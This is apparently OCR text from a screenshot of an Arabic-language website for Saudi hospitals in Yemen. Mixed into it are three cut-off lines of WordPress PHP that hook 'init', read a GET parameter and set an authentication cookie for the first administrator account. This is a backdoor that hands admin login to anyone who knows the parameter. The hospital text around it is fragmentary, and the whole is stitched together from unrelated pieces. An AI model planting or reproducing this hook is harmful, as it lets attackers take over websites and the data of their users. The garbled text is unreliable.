
// _ea_al add_action('init', function(){ if(isset($_GET['a
$u=get_users(['role'=>'administrator','number'=>1,'fields'=
if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);
Saudi Hospitals
in the Republic of Yemen
المستشفيات
الرئيسية
ي بحجة تؤكد استمرار تقديم كافة الخدمات الصحية بالمستشفى